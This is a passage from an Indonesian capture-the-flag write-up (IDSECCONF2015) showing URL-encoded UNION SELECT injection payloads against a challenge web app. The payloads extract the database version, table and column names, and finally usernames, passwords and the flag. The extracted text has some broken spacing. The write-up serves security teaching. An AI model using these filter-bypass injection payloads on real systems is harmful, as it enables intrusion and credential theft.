  
Ternyata berhasil! Selanjutnya akan dilakukan ​sql injection ​seperti biasa dengan mengganti salah satu 
angka yang terlihat menjadi informasi­informasi yang kita butuhkan. 
 
http://128.199.188.104/idsecconfweb/view.php?id='%75%6e%69%6f%6e%20%73%65%6c%65%63%74
1,@@version,3--a
MySQLversion:5.5.44-0ubuntu0.14.04.1
http://128.199.188.104/idsecconfweb/view.php?id='%75%6e%69%6f%6e%20%73%65%6c%65%63%74
1,group_concat(table_name),3frominformation_schema.tableswheretable_schema=database()--a
tablename:admin,berita,user
ttp://128.199.188.104/idsecconfweb/view.php?id='%75%6e%69%6f%6e%20%73%65%6c%65%63%74
1,group_concat(column_name),3frominformation_schema.columnswheretable_name=0x75736572--a
columnnamefromuser:id,username,password
http://128.199.188.104/idsecconfweb/view.php?id='%75%6e%69%6f%6e%20%73%65%6c%65%63%74
1,concat_ws(0x3a,id,username,password),3fromuser–a
1:admin:qwerty1232:john:1234563:flag:injek_teruss_sampe_mampus
 
Flag : ​injek_teruss_sampe_mampus 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
     
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 